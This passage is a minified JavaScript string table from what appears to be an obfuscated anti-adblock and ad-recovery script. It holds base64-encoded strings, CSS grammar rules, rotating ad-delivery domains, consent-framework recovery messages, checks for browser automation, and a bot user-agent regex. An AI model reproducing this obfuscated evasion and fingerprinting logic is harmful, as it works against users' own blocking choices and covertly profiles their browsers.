","default|none","auto|<color>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","previousElementSibling","api.adiostech.com","<length-percentage>|closest-side|farthest-side","title","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","insertData","<'container-name'> [/ <'container-type'>]?","clip-path","<color-stop-length>|<color-stop-angle>","error","Unexpected end of input","<'top'>{1,4}","normal|break-word","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Selector","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","keepOriginalAcceptableAds","leftComparison","setPrototypeOf","getLocation","initInventoryFrame","OutOfPageFormat","<counter-style-name>|symbols( )","Not supported insert-rule | rule: ","DOMTokenList","/view","/gpt/setup","[common-ligatures|no-common-ligatures]","margin-top","auto|from-font|<length>|<percentage>","<'margin-right'>","( <supports-condition> )|<supports-feature>|<general-enclosed>","Bad value for `"," not an object",".start","div#contents","checkAtrulePrelude","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","defineOutOfPageSlot","inventory-removal-key","https://img-load.com","addProperty_","img_dggnaogcyx5g7dge2a9x2g7yda9d","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","https://fb2.html-load.com","nextElementSibling","can't access document.hidden","normal|<number>|<length>|<percentage>","position","none|zoom","insertList","c204ZmtocndhOTR5MGV1cGoybnEx","_blank","__lastWatirPrompt","recovery_loaded_time","ident-token","https://ad-delivery.net/px.gif?ch=1","AttributeSelector","[csstree-match] BREAK after 15000 iterations","Forward report url to engineers","<symbol>+","ignoreInvalidMapping","anonymous","as_debug","isTcfRequired","data-sdk","[<page-selector>#]?","running|paused","evaluate","FontFace","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","prepend","<grid-line>","isElementDisplayNoneImportant","String","border-box|content-box|margin-box|padding-box","none|railed","callback","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","none|<string>+","inventoryId","timestamp","Iframe got ready in ","[<angle>|<side-or-corner>]? , <color-stop-list>","index","normal|break-word|anywhere","webkit","throw new Error();","navigator.plugins.length is undefined","write","<attachment>#","auto|balance","auto|never|always|<absolute-size>|<length>","<percentage>","adshield-loaded","matches","insertAfter","node","Script","form","Expect `","padStart","a2Zwdg==","<shape>|auto","[<length-percentage>|<number>|auto]{1,4}","maxViewportWidth","attributeFilter","Semicolon or block is expected","selectors","mask","RunPerfTest","userAgent","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","removed","<angle-percentage>","minViewportWidth","<'min-inline-size'>","Identifier is expected","www.whatcar.com","https://css-load.com","element-tagName","//# sourceURL=rtb_adm.js","iframe ready deadline exceeded","16849eCSSUk","__tcfloaded_cache","Element_attributes","parseInt","none|[<number>|<percentage>]{1,3}","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","thenStack",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"height","light","auto|wrap|nowrap","Node_textContent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","counter( <counter-name> , <counter-style>? )","defineProperties","Bad syntax","af8d5326","indexOf","auto|none|antialiased|subpixel-antialiased","invalid protect-id length: ","firstChild","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","adv-space","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","): ","elem","<single-animation-direction>#","sign( <calc-sum> )","rotateX( [<angle>|<zero>] )","rad","aditude","repeat|stretch|round","Property","lvmin","hostage","startOffset","document.classList.contains","__fpjs_d_m","leboncoin.fr","general-enclosed","<'max-height'>","svb","stylesheet","start|end|center|baseline|stretch","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","none|[x|y|block|inline|both] [mandatory|proximity]?","/negotiate/v4/css?passcode=","peek","upload","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","] by [","as_adblock","MozAppearance","setInterval","cqmax","dpcm","httpEquiv","SYN"," is not a constructor or null","width-equal-or-less-than","onabort","onmozfullscreenchange","Nth","<relative-selector>#","<\/script>","auto|isolate","[jis78|jis83|jis90|jis04|simplified|traditional]","Blocked slot define: [","alphaStr","args","selected","class","<'opacity'>","String_replace","3rd-party xhr error","<html ","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","child-0","auto|none|text|all","Failed to load 3rd-party image: ","<length-percentage>|<flex>|min-content|max-content|auto","/npm-monitoring","recovery","Unknown feature ","gpt-clickio","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","<single-animation-timeline>#","Missed `structure` field in `","none|<shadow>#","min( <calc-sum># )","show|hide","Position rule '","num","consumeUntilExclamationMarkOrSemicolon","<color>{1,4}","<single-animation>#","none|<track-list>|<auto-track-list>","contains","rem( <calc-sum> , <calc-sum> )","/prebid.js","auto|none|<dashed-ident>|<scroll()>|<view()>","<'left'>","skipUntilBalanced","data-empty-class","CSSStyleDeclaration.set/get/removeProperty","forEachRight","auto|<custom-ident>","originalHostname","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<wq-name>|<ns-prefix>? '*'","errArgs","coupang-dynamic","heightEval","window.parent._df.t","lr-tb|rl-tb|tb-rl|lr|rl|tb","originalColumn","auto|sRGB|linearRGB","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","initLogUploadHandler",": unfilled negotiations were: [","webkitMediaStream","none|<angle>|[x|y|z|<number>{3}]&&<angle>","left","name","Number sign is expected","hash-token","grippers|none","tail","textContent","clearInterval","addMapping","checkAtruleName","clientHeight","adshieldAvgRTT","AdShield API cmd.push result","[<ident-token>|'*']? '|'","<media-query-list>","dpi","translateX( <length-percentage> )","matchAll","scrolling","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","toLowerCase","f8d5326a","getDetections","brave","sepia( <number-percentage> )","result","scrollHeight","Bad value `","isSamsungBrowser","$chrome_asyncScriptInfo","reference","inherit","lastScrollY","data-owner","r script executed more than once","Element not visible v2 | ","<an-plus-b>|even|odd","margin: 0; padding: 0;","element-not-selector","createElement","normal|<try-size>","copyScriptElement","sendXHR","symbol","/negotiate/v4/image?width=","transferSize","[auto|block|swap|fallback|optional]","MessageEvent","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","auto","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","HTMLSourceElement","custom-ident","as_key","for","nhn","], Elapsed: ","content|<'width'>","innerHTML","    ","<declaration-value>","Intl","ltr|rtl","762532JUIpcR","crios","defineProperty","logs","<ray()>|<url>|<basic-shape>","as_didomi_cmp_id","stack","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","hookWindowProperty Error: ","getTokenStart","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","adingo","%%%INV_CODE%%%",", fetch: ","root","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'align-items'> <'justify-items'>?","auto|[over|under]&&[right|left]?","btoa","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","Failed to get encoded-id version: encoded-id is empty","__lastWatirAlert","hostname","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","contentAreaSelectors","jsHeapSizeLimit","cmpId","https:","auto|<anchor-name>","recovery_inventory_insert","Mismatch","marker-mid","window.as_location","pubads","isVisibleDocument","Rule","ing","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","( <media-condition> )|<media-feature>|<general-enclosed>","run","document.classList.remove not work","adsinteractive","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","push","3oasVoP","<'border-width'>||<'border-style'>||<color>","height-equal-or-less-than","ports","none|<position>#","[<length>{2,3}&&<color>?]","keyval","Terminate - IVT blocked","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","type","LayerList","responseType","__fxdriver_evaluate","<integer>&&<symbol>","Selector is expected","repeat|no-repeat|space|round","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","webGL","assign","Date.now","nthChildOf","decodeId","__as_ready_resolve","Yml4cXJod245emptNTRvMTJmZTBz","<'border-top-style'>","isEmpty","Inventory(","isNameCharCode","HTMLElement","dvh","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","prompt","cmpStatus","economy|exact","nodes","<'flex-shrink'>","/pagead/drt/ui","encodeURI","isInRootIframe","none|all|[digits <integer>?]","setHTMLUnsafe","img_","adUnits","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","firefox","<'max-block-size'>","paint( <ident> , <declaration-value>? )","navigator.permissions is undefined","<shape-box>|fill-box|stroke-box|view-box","<ident-token>|<function-token> <any-value>? )","infinityfree.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","findLastIndex","svw","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","/favicon.ico?","pubkey","performance_gpt_ad_rendered","image-src: display-none","<length>|<percentage>|auto","as_backgroundColor","runImpl","__isPrebidOnly","always|[anchors-valid||anchors-visible||no-overflow]","requestIdleCallback","selector","Window","none|<integer>","AS-ENCODED-VAL","comma","isParentsDisplayNone","http://api.dable.io/widgets/","justify-content",", elapsed: ","Unexpected input","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","z-index","insertImpl","flags","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","frameElement","lvh","normal|reverse|alternate|alternate-reverse","none|proximity|mandatory","sectionChange","none|<shadow-t>#","gpt-nextmillenium","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Blocked ","<line-width>||<line-style>||<color>","pop","scanString","[contextual|no-contextual]","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","iframe ready timeout (fetch error)","<integer>|<length>","space-between|space-around|space-evenly|stretch","url-token","whitespace-token","recover_cmp_region","intersectionRatio","<'width'>","__selenium_evaluate","<length-percentage>&&hanging?&&each-line?","none|<url>","mozInnerScreenX","first","location","buildID","window.process is","electron","webgl","[recovery] __tcfapi addEventListener","Keyword","callPhantom","root|nearest|self","lookupOffset","Match","__tcfapiLocator","Comment","cmVzZXJ2ZWQxT3V0cHV0","findWsEnd","onWhiteSpace","__p_","<single-animation-play-state>#","scroll|fixed|local","`, expected `","margin-bottom","always|auto|avoid","GeneralEnclosed","isCmpBlockedFinally: ","serif|sans-serif|cursive|fantasy|monospace","getOwnPropertyDescriptor","Unknown node type:","auto|none|scrollbar|-ms-autohiding-scrollbar","Css","document",'":[{"id":"',"is_brave","initLogMessageHandler","<mf-name>","7d518f02","beforeunload","<custom-property-name>","onLoad","<page-selector-list>","<clip-source>|[<basic-shape>||<geometry-box>]|none","https://report.error-report.com/modal?eventId=&error=","stringify","[<image>|<string>] [<resolution>||type( <string> )]","<url>|<string>","insert","compareByOriginalPositionsNoSource","horizontal|vertical|inline-axis|block-axis|inherit","Unknown field `","<!DOCTYPE html>","<ident>|<function-token> <any-value> )","<color>&&<color-stop-angle>?","__webdriver_script_fn","find","Terminate - not registered in db","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","webdriverio","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","SECSSOBrowserChrome"," { visibility:visible; }","_last","<'text-wrap-mode'>||<'text-wrap-style'>","endpoint","auto|never|always","https://07c225f3.online","https://securepubads.g.doubleclick.net/tag/js/gpt.js","snigel","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","[( <scope-start> )]? [to ( <scope-end> )]?","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","rotate( [<angle>|<zero>] )","https://content-loader.com","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<url>","hsl|hwb|lch|oklch","svi","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","property","[AdBlockDetector] Cosmetic adblock detected","<complex-selector>#","balance","<length>{1,2}","replacingPlaceholders","version","distinctiveProps","atrulePrelude","auto|<integer>","contentWindow","https://html-load.cc","browserKind","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<box>|margin-box","now","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","__webdriver_script_func","awesomium","fonts.googleapis.com","visibility","/adsid/integrator.js","getSlots","has","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","acceptableAdsBait","navigator.plugins is undefined","none|discard-before||discard-after||discard-inner","iframe ready timeout (fetch finish) ","auto|<integer>{1,3}","/negotiate/v4/video?width=","[clip|ellipsis|<string>]{1,2}","__uspapiLocator","as_version","sizes","versions","gpt-enliple","data-non-sharding","_sourceRoot","contentDocument","<outline-radius>","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","normal|reset|<number>|<percentage>","dictionnaire.lerobert.com","__driver_unwrapped","padding-box|content-box","isInIframe","<number-one-or-greater>","<'margin'>","as_","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","childElementCount","text","positionRule","<bg-clip>#","isVisibleNode","as_inventories","documentElementKeys","lines","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","w = window.parent.parent;","port2","getAdUnitPath","Module","custom","AV1 codec is not supported. Video negotiation will be suppressed.","last","break","types","createContextualFragment","getAttributeKeys","windowExternal","rotateZ( [<angle>|<zero>] )","getParameter","safari","unshift","marginwidth","<pseudo-element-selector> <pseudo-class-selector>*","normal||[size|inline-size]","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","[recoverTcfCMP] __tcfloaded_cache set. Value: ","[<length>|<percentage>|auto]{1,4}","pending","number","none|<position-area>","randomize","combo","querySelector","scrollWidth","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","Dimension","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","ivt","normal|sub|super","auto|touch","percentage-token","single|multiple","( [<mf-plain>|<mf-boolean>|<mf-range>] )","cmVzZXJ2ZWQySW5wdXQ=","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","purpose","[<box>|border|padding|content|text]#","isUnregistered","height-equal-or-greater-than","enter","<'margin-inline'>","recovery_started","saturate( <number-percentage> )","auto|all|none","content-box|padding-box|border-box","input","getOwnPropertyNames","iterateNext","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","str","<mf-plain>|<mf-boolean>|<mf-range>","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MSG_ACK_VISIBLE","<'row-gap'> <'column-gap'>?","send","<box>|border|text","baseline|sub|super|<svg-length>","enums","consents","endsWith","MSG_SYN","Terminate - memory limit threshold"," cmp...",'" is not in the set.',"Profile is null or undefined","term","worldhistory.org","string","getTargetingKeys","selectorList","permission","<'justify-self'>|anchor-center","e|pi|infinity|-infinity|NaN","ms. Setting timeout to ","gamezop.com","navigator.connection is undefined","acos( <calc-sum> )","Value","__tcfapi","728","nextSibling","string-api","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","cnlwYQ==","iframe error event","https://example.com/","cqw","media","none|auto","96170AlPwhq","<'top'>{1,2}","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","structure","refresh","fromSourceMap","enliple","window","Navigator","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Unknown context `","aXJycg==","naturalHeight","Failed to detect bot: botd timeout","isFirefox","drop-shadow( <length>{2,3} <color>? )","params","is_ads_blocked","VENDOR","ldoceonline.com","notificationPermissions","vmin","Number sign is not allowed","isInAdIframe","bad-url-token","WebGLRenderingContext is null","No element indexed by ","<number>|<dimension>|<ident>|<ratio>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","intersectionRect","[<integer>&&<symbol>]#","active","Document_querySelector","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","right"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","none|<dashed-ident>#","<'border-bottom-right-radius'>","debug","vmax","level","auto|fixed","solid|double|dotted|dashed|wavy","gpt-tdn","setSource","loaded","MSG_ACK","data-bypass-check-transform","script_onerror","auto|start|end|center|baseline|stretch","frame","containerId","AtrulePrelude","fo2nsdf","-moz-calc(","log( <calc-sum> , <calc-sum>? )","ms, fetchElapsed: ","unhandled exception",'<script src="',"offsetAndType","isCmpBlockedFinally","cmVzZXJ2ZWQyT3V0cHV0","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","as_apply","tokenCount","https://c.amazon-adsystem.com/aax2/apstag.js","preload","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","flex","firstCharOffset","tel:","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<family-name>#","Node","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","HyphenMinus is expected","domAutomationController","6d29821e","usedJSHeapSize","isBalanceEdge","_self","-webkit-calc(","validate","max","<ident>","getArg","<'flex-basis'>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","player","ybar","line","blocking_ads","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","gpt-funke","mimeTypes","Element_setAttribute","gpt_disabled_by_missing_tcf","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Function name must be `url`",".setPAAPIConfigForGPT","frames","prototype","url-path-equal","tag","scheduler unhandled exception - ","Parse error: ","[stretch|repeat|round|space]{1,2}","gpt-adsinteractive","naver",'{"apply-ratio":1,"',"canvas","flat|preserve-3d","<namespace-prefix>? [<string>|<url>]","__replaced","DeclarationList","<length>|<percentage>","internet_explorer","Negotiate async ads failed: ","':' [before|after|first-line|first-letter]","dvb","[Bot] bot detected, botKind=","reserved1","prod","calledSelenium","Scheduler Terminated with unexpected non-error instance: ","notifications","left|right|none|inline-start|inline-end","[<length>|<percentage>]{1,4}","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","bhg.com","Failed to get key from: ","canPlayType","<combinator>? <complex-selector>","[none|<dashed-ident>]#","<font-weight-absolute>|bolder|lighter","visible|hidden|collapse","reserved1Output","<font-stretch-absolute>{1,2}","fromEntries","applySourceMap","none|<filter-function-list>|<-ms-filter-function-list>","none|[first||[force-end|allow-end]||last]","/negotiate/v4/iframe-2nd?passcode=","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","generic( kai )|generic( fangsong )|generic( nastaliq )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<percentage>|<length>|<number>","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","Plus sign","isValidPosition","pluginsLength","tcString","MessageEvent_data","BotDetector.detect can't be called before BotDetector.collect","browserLanguage","classList","<target-counter()>|<target-counters()>|<target-text()>","text-ad","<'height'>","[recovery] __tcfapi removeEventListener","computeSourceURL","Atrule","Number, dimension, ratio or identifier is expected","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none",": [left|right|first|blank]","ad01","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","CSSMozDocumentRule","tokens","ZWhvcg==","background-color","declarationList","writeln","dispatchEvent","Inventory.insert","Parentheses","none|[fill|fill-opacity|stroke|stroke-opacity]#","reset","copy","skip","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","[<geometry-box>|no-clip]#","use","SyntaxMatchError","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","xhr","as-empty-bidder","initMain","INTERSTITIAL","CDC","replaceState","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","AdShield API cmd","cmVzZXJ2ZWQxSW5wdXQ=","picrew.me","[historical-ligatures|no-historical-ligatures]","Operator","none|strict|content|[[size||inline-size]||layout||style||paint]","gpt-highfivve","<'margin-block-start'>","__gppLocator","toStringTag","Unknown type: ","parse","pageview","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","https://static.dable.io/dist/plugin.min.js","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","domain switch: no src attribute","language","rotateY( [<angle>|<zero>] )","text_ads","auto|<length-percentage>","scope","heartbeat","boolean","<'align-content'> <'justify-content'>?","getSizes","remove","function","max( <calc-sum># )","any","none|all","Negotiate async ads retry(",". Please enable 3rd-party image loading.","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","_Selenium_IDE_Recorder","bad-string-token","fields","<script>window.parent.postMessage('","shouldPageviewOnUrlChange","getLocationFromList","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","padding-top","link","calc( <calc-sum> )","thatgossip.com","<'cue-before'> <'cue-after'>?","runAdAuction","cqi","Not a Declaration node","http://localhost","substrToCursor","getPropertyValue","Failed to decode protect-url: url is empty","_phantom","longestMatch","uBlock Origin","<empty string>","auto|none","nextUntil","cache_is_blocking_acceptable_ads","HEAD","applyTo"," | value: ","replace","Node_appendChild","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Matching for a tree with var() is not supported","<integer>|auto","protect",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"href","cqh","getAdserverTargeting","window.parent.parent.confiant.services().onASTAdLoad","columns","math-random","<transform-function>+","useragent","bidder","end","apsEnabled","cultureg","width|height|block|inline|self-block|self-inline","semicolon-token","recoverCMP","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","ACK","[from-image||<resolution>]&&snap?","linear|radial","nightmarejs","chromium","responseText",'":", 